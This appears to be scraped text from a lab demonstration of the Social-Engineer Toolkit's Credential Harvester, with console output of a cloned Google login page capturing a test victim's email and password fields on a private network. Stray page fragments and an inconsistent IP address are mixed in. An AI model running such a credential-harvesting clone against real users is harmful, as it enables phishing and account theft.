 http://92.168.197.26/
set:webattack> Select a template:2
OSINT Services Vuln DB Privacy and Security Learning Resources
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.197.173 - - [05/May/2025 10:18:42] "GET / HTTP/1.1" 200 -
192.168.197.173 - - [05/May/2025 10:18:43] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hb
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=mad
POSSIBLE PASSWORD FIELD FOUND: Passwd=maxx
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.197.173 - - [05/May/2025 10:18:56] "POST /ServiceLoginAuth HTTP/1.1" 302 -
^C[*] File in XML format exported to /root/.set/reports/2025-05-05 10:19:34.305331.xml for your reading pleasure...
Press <return> to continue
The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.
92.168.197.26
Menu sudo setoolkit - Parrot... Mozilla Firefox